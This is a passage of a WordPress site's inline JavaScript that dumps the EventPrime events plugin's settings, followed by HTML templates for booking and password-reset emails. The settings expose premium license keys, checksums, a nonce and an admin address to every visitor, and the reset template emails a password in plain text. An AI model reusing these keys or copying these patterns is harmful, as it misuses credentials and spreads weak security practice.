","payment_test_mode":1,"currency":"GBP","event_tour":0,"is_visit_welcome_page":0,"dashboard_hide_past_events":0,"disable_filter_options":0,"front_switch_view_option":["square_grid","staggered_grid","rows","slider"],"default_cal_view":"rows","frontend_submission_sections":{"fes_event_featured_image":1,"fes_event_booking":1,"fes_event_link":1,"fes_event_type":1,"fes_event_location":1,"fes_event_performer":1,"fes_event_organizer":1,"fes_event_more_options":1,"fes_event_text_color":1},"custom_css":"","button_titles":"","performer_display_view":"card","performer_limit":0,"pop_performer_limit":5,"performer_no_of_columns":4,"performer_load_more":1,"performer_search":1,"single_performer_show_events":1,"single_performer_event_display_view":"mini-list","single_performer_event_limit":0,"single_performer_event_column":4,"single_performer_event_load_more":1,"single_performer_hide_past_events":0,"performer_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"enable_default_calendar_date":0,"calendar_title_format":"MMMM, YYYY","hide_calendar_rows":0,"hide_time_on_front_calendar":0,"hide_past_events":0,"show_no_of_events_card":"10","card_view_custom_value":1,"hide_old_bookings":0,"calendar_column_header_format":"dddd","shortcode_hide_upcoming_events":0,"redirect_third_party":0,"hide_event_custom_link":0,"show_qr_code_on_single_event":1,"show_max_event_on_calendar_date":3,"event_booking_status_option":"bargraph","open_detail_page_in_new_tab":0,"events_no_of_columns":"","events_image_visibility_options":"cover","events_image_height":"","show_trending_event_types":0,"no_of_event_types_displayed":5,"show_events_per_event_type":0,"sort_by_events_or_bookings":"","type_display_view":"card","type_limit":0,"type_no_of_columns":4,"type_load_more":1,"type_search":1,"single_type_show_events":1,"single_type_event_display_view":"mini-list","single_type_event_limit":0,"single_type_event_column":4,"single_type_event_load_more":1,"single_type_hide_past_events":0,"type_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"single_type_event_order":"asc","single_type_event_orderby":"em_start_date_time","venue_display_view":"card","venue_limit":0,"venue_no_of_columns":4,"venue_load_more":1,"venue_search":1,"single_venue_show_events":1,"single_venue_event_display_view":"mini-list","single_venue_event_limit":0,"single_venue_event_column":4,"single_venue_event_load_more":1,"single_venue_hide_past_events":0,"venue_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"organizer_display_view":"card","organizer_limit":0,"organizer_no_of_columns":4,"organizer_load_more":1,"organizer_search":1,"single_organizer_show_events":1,"single_organizer_event_display_view":"mini-list","single_organizer_event_limit":0,"single_organizer_event_column":4,"single_organizer_event_load_more":1,"single_organizer_hide_past_events":0,"organizer_box_color":["A6E7CF","DBEEC1","FFD3B6","FFA9A5"],"hide_weather_tab":0,"weather_unit_fahrenheit":0,"hide_map_tab":0,"hide_other_event_tab":0,"hide_age_group_section":0,"hide_note_section":0,"hide_performers_section":0,"hide_organizers_section":0,"event_detail_image_width":"","event_detail_image_height":"auto","event_detail_image_height_custom":"","event_detail_image_align":"","event_detail_image_auto_scroll":0,"event_detail_image_slider_duration":4,"event_detail_message_for_recap":"This event has ended and results are now available.","event_detail_result_heading":"Results","event_detail_result_button_label":"View Results","payment_order":[],"currency_position":"before","paypal_processor":0,"paypal_client_id":"","default_payment_processor":"","disable_admin_email":"","disable_frontend_email":"","registration_email_subject":"User registration successful!","reset_password_mail_subject":"Reset your password","send_booking_pending_email":1,"booking_pending_email_subject":"Your payment is pending","booking_pending_email_cc":"","send_booking_confirm_email":1,"booking_confirm_email_subject":"Your booking is confirmed!","booking_confirmed_email_cc":"","send_booking_cancellation_email":1,"booking_cancelation_email_subject":"Your booking has been cancelled","booking_cancelation_email_cc":"","send_booking_refund_email":1,"booking_refund_email_subject":"Refund for your booking","booking_refund_email_cc":"","send_event_submitted_email":1,"event_submitted_email_subject":"Event submitted successfully!","event_submitted_email_cc":"","send_event_approved_email":1,"event_approved_email_subject":"Your event is now live!","send_admin_booking_confirm_email":1,"admin_booking_confirmed_email_subject":"New event booking","admin_booking_confirmed_email_cc":"","admin_booking_confirm_email_attendees":"","ep_admin_email_to":"info@arizonnetwork.com","ep_admin_email_from":"info@arizonnetwork.com","time_format":"h:mmt","default_calendar_date":"","required_booking_attendee_name":1,"hide_0_price_from_frontend":0,"datepicker_format":"dd-mm-yy&d-m-Y","show_qr_code_on_ticket":1,"checkout_page_timer":20,"enable_event_time_to_user_timezone":1,"show_timezone_message_on_event_page":1,"timezone_related_message":"All event times are displayed based on {{$timezone}} timezone.","ep_frontend_font_size":20,"hide_wishlist_icon":0,"enable_dark_mode":0,"enable_seo_urls":1,"seo_urls":{"event_page_type_url":"event","performer_page_type_url":"performer","organizer_page_type_url":"organizer","venues_page_type_url":"venue","types_page_type_url":"event-type","sponsor_page_type_url":""},"ep_desk_normal_screen":"","ep_desk_large_screen":"","gmap_api_key":"","social_sharing":1,"gcal_sharing":0,"google_cal_client_id":"","google_cal_api_key":"","google_recaptcha":0,"google_recaptcha_site_key":"","google_recaptcha_secret_key":"","ues_confirm_message":"Thank you for submitting your event. We will review and publish it soon.","ues_login_message":"Please login to submit your event.","ues_default_status":"draft","allow_submission_by_anonymous_user":"","frontend_submission_roles":[],"ues_restricted_submission_message":"You are not authorised to access this page. Please contact with your administrator.","frontend_submission_required":{"fes_event_description":0,"fes_event_booking":0,"fes_booking_price":0,"fes_event_link":0,"fes_event_type":0,"fes_event_location":0,"fes_event_performer":0,"fes_event_organizer":0},"fes_allow_media_library":"","fes_allow_user_to_delete_event":"","fes_show_add_event_in_profile":"","login_id_field":"username","login_id_field_label_setting":"User Name","login_password_label":"Password","login_show_rememberme":"1","login_show_rememberme_label":"Remember me","login_show_forgotpassword":"1","login_show_forgotpassword_label":"Forgot password?","login_google_recaptcha":"","login_google_recaptcha_label":"","login_heading_text":"","login_subheading_text":"","login_button_label":"Login","login_redirect_after_login":6201,"login_show_registerlink":1,"login_show_registerlink_label":"Register","login_registration_form":"ep","login_rm_registration_form":"","register_google_recaptcha":"","register_username":{"show":1,"mandatory":1,"label":"User Name"},"register_email":{"show":1,"mandatory":1,"label":"User Email"},"register_password":{"show":1,"mandatory":0,"label":"Password"},"register_repeat_password":{"show":1,"mandatory":0,"label":"Repeat Password"},"register_dob":{"show":0,"mandatory":0,"label":"Date of Birth"},"register_phone":{"show":1,"mandatory":0,"label":"Phone"},"register_timezone":{"show":0,"mandatory":0,"label":"Timezone"},"checkout_register_fname":{"label":"First Name"},"checkout_register_lname":{"label":"Last Name"},"checkout_register_username":{"label":"User Name"},"checkout_register_email":{"label":"Email"},"checkout_register_password":{"label":"Password"},"checkout_reg_google_recaptcha":0,"ep_premium_license_option_value":"ep_free","ep_free_license_item_id":23935,"ep_free_license_item_name":"EventPrime Free","ep_premium_license_item_id":19088,"ep_premium_license_item_name":"EventPrime Business","ep_premium_license_key":"ba92395fad8c16dfe9360a09cbe2554b","ep_premium_license_status":"valid","ep_premium_license_response":{"success":true,"license":"valid","item_id":23935,"item_name":"EventPrime Free","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"25472c54fc26857b0c44533da81e1165","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false},"ep_professional_license_item_id":23912,"ep_professional_license_item_name":"EventPrime Professional","ep_essential_license_item_id":23902,"ep_essential_license_item_name":"EventPrime Essential","ep_premium_plus_license_item_id":21789,"ep_premium_plus_license_item_name":"EventPrime Premium+","ep_metabundle_license_item_id":22462,"ep_metabundle_license_item_name":"EventPrime for MetaBundle","ep_metabundle_plus_license_item_id":21790,"ep_metabundle_plus_license_item_name":"EventPrime for MetaBundle+","":0,"allow_woocommerce_integration":1,"ix_gcal_import_api_key":"","ix_gcal_import_cal_id":"","ix_gcal_import_start_date":"05-03-2024","ix_gcal_import_end_date":"05-07-2024","ix_gcal_export_client_id":"","ix_gcal_export_client_secret":"","ix_gcal_export_calendar_id":"","ix_gcal_export_token":"","ix_gcal_export_refresh_token":"","ix_facebook_app_token":"","ix_facebook_import_page_link":"","ep_elementor_item_id":22432,"ep_elementor_item_name":"Elementor Integration","ep_elementor_license_key":"46bb29f4c9451aff6e76dc2b235bedeb","ep_elementor_license_status":"valid","ep_elementor_license_response":{"success":true,"license":"valid","item_id":false,"item_name":"Elementor Integration","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"8958b8d00147bb9c79c2292b122cc8ba","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false},"ep_wci_item_id":526,"ep_wci_item_name":"WooCommerce Integration","ep_wci_license_key":"bc45a9542b7da9590bde8427e27fdf70","ep_wci_license_status":"valid","ep_wci_license_response":{"success":true,"license":"valid","item_id":526,"item_name":"WooCommerce Integration","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"f4fd0ef02a0f7125e601b6af67da4966","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false},"ep_eix_item_id":849,"ep_eix_item_name":"Events Import Export","ep_eix_license_key":"344d3d6cae5587138f8de093ceb3d250","ep_eix_license_status":"valid","ep_eix_license_response":{"success":true,"license":"valid","item_id":849,"item_name":"Events Import Export","license_limit":20,"site_count":1,"expires":"2025-04-05 23:59:59","activations_left":19,"checksum":"56b7e82e2f438efe4d2c6df4be4cb25c","payment_id":5414,"customer_name":"sdfghjkl lkjhgfds","customer_email":"qwert@gmail.com","price_id":false}},"currency_symbol":"\u00a3","ajaxurl":"https:\/\/www.arizonnetwork.com\/wp-admin\/admin-ajax.php","trans_obj":{"required":"This is required field","invalid_url":"Please enter a valid url","invalid_email":"Please enter a valid email","invalid_phone":"Please enter a valid phone no.","invalid_number":"Please enter a valid number","invalid_date":"Please enter a valid date","whole_number":"Please enter a valid whole number.","invalid_price":"Please enter a valid price."},"event_wishlist_nonce":"cfcf9882be","security_nonce_failed":"Security check failed. Please refresh the page and try again later.","datepicker_format":"dd-mm-yy","timezone":"+00:00"};
var eventprime_obj = {"global_settings":{"scalar":false,"performers_page":6197,"venues_page":6198,"events_page":6199,"booking_page":6200,"profile_page":6201,"event_types":6202,"event_submit_form":6203,"booking_details_page":6204,"event_organizers":6205,"login_page":6206,"register_page":6207,"booking_pending_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\r\n    <tbody>\r\n        <tr>\r\n            <td align=\"center\" valign=\"top\">\r\n                <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\r\n                    <tbody>\r\n                        <tr>\r\n                            <td align=\"center\" valign=\"top\">\r\n                                <table style=\"background-color: #0087be;border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\r\n                                    <tbody>\r\n                                        <tr>\r\n                                            <td style=\"padding: 36px 48px; display: block;\">\r\n                                                <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\">Your Booking is Pending<\/h1> <\/td>\r\n                                        <\/tr>\r\n                                    <\/tbody>\r\n                                <\/table>\r\n                            <\/td>\r\n                        <\/tr>\r\n                        <tr>\r\n                            <td align=\"center\" valign=\"top\">\r\n                                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\r\n                                    <tbody>\r\n                                        <tr>\r\n                                            <td style=\"background-color: #fdfdfd;\" valign=\"top\">\r\n                                                <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\r\n                                                    <tbody>\r\n                                                        <tr>\r\n                                                            <td style=\"padding: 48px;\" valign=\"top\">\r\n                                                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\">\r\n                                                                    <h1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\">Event Name<\/h1>\r\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Venue Name<\/h2>\r\n                                                                    <h2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\">Event Date Time<\/h2>\r\n                                                                    <h2 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: left;\">Booking #ID<\/h2>\r\n                                                                    <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\r\n                                                                        <thead>\r\n                                                                            <tr>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Ticket(s)<\/th>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Quantity<\/th>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Price<\/th>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Discount<\/th>\r\n                                                                            <\/tr>\r\n                                                                        <\/thead>\r\n                                                                        <tbody>\r\n                                                                            <tr>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(Seat No.) <small><\/small><\/td>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">(Quantity)<\/td>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">$(Price)<\/td>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"> -$(Discount)<\/td>\r\n                                                                            <\/tr>\r\n                                                                        <\/tbody>\r\n                                                                        <tfoot>\r\n                                                                            <tr>\r\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\r\n                                                                                <td style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\r\n                                                                                <\/td>\r\n                                                                            <\/tr>\r\n                                                                            <tr>\r\n                                                                                <th style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\">Subtotal:<\/th>\r\n                                                                                <td style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"><span>$(Subtotal)<\/span><\/td>\r\n                                                                            <\/tr>\r\n                                                                        <\/tfoot>\r\n                                                                    <\/table>\r\n                                                                <\/div>\r\n                                                            <\/td>\r\n                                                        <\/tr>\r\n                                                    <\/tbody>\r\n                                                <\/table>\r\n                                            <\/td>\r\n                                        <\/tr>\r\n                                    <\/tbody>\r\n                                <\/table>\r\n                            <\/td>\r\n                        <\/tr>\r\n                    <\/tbody>\r\n                <\/table>\r\n            <\/td>\r\n        <\/tr>\r\n    <\/tbody>\r\n<\/table>","booking_confirmed_email":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding:36px 48px;display:block\">\n                                                <h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">Your Booking is Confirmed<\/h1>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n                                    <tbody>\n                                        <tr>\n                                            <td valign=\"top\" style=\"background-color:#fdfdfd\">\n                                                <table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td valign=\"top\" style=\"padding:48px\">\n                                                                <div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n                                                                    <h1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\">Event Name<\/h1>\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Venue Name<\/h2>\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Event Date Time<\/h2>\n                                                                    <h2 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:left\">Booking ##ID<\/h2>\n                                                                    <table cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\">\n                                                                        <thead>\n                                                                            <tr>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Ticket(s)<\/th>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Price<\/th>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Quantity<\/th>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Subtotal<\/th>\n                                                                            <\/tr>\n                                                                        <\/thead>\n                                                                        <tbody>\n                                                                            <tr><td>(order_item_data)<\/td><\/tr>\n                                                                        <\/tbody>\n                                                                        <tfoot>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Discount:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>-$(Discount)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Order Total:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Order Total)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Payment Gateway:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Payment Gateway)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Booking Status:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Booking Status)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Payment Note:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Payment Note)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                        <\/tfoot>\n                                                                    <\/table>\n                                                                    {{gcal_link}}\n                                                                    {{iCal_link}}\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","booking_cancelation_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding: 36px 48px; display: block;\">\n                                                <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\">Booking Cancelled<\/h1> <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"background-color: #fdfdfd;\" valign=\"top\">\n                                                <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td style=\"padding: 48px;\" valign=\"top\">\n                                                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"> The Booking ##ID has been cancelled. The order was as follows:\n                                                                    <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n                                                                        <thead>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Event<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Quantity<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Price<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Discount<\/th>\n                                                                            <\/tr>\n                                                                        <\/thead>\n                                                                        <tbody>\n                                                                            <tr>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">Event Name <small><\/small><\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">(Quantity)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">$(Price)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"> -$(Discount)<\/td>\n                                                                            <\/tr>\n                                                                        <\/tbody>\n                                                                        <tfoot>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\n                                                                                <td style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\">Subtotal:<\/th>\n                                                                                <td style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"><span>$(Subtotal)<\/span><\/td>\n                                                                            <\/tr>\n                                                                        <\/tfoot>\n                                                                    <\/table>\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","reset_password_mail":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding:36px 48px;display:block\">\n                                                <h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">New Password<\/h1> <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n                                    <tbody>\n                                        <tr>\n                                            <td valign=\"top\" style=\"background-color:#fdfdfd\">\n                                                <table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td valign=\"top\" style=\"padding:48px\">\n                                                                <div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n                                                                    <h1 style=\"color: #0087be;;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Hello @username,<\/h1>\n                                                                    <!--<h1 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\">Thank you for registering for the Event Name<\/h1>-->\n                                                                    <table cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\">\n                                                                        <tr>\n                                                                            <th>Your New Password is : <\/th>\n                                                                            <td style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\">@password\n                                                                                <br><small><\/small><\/td>\n                                                                        <tr>\n                                                                    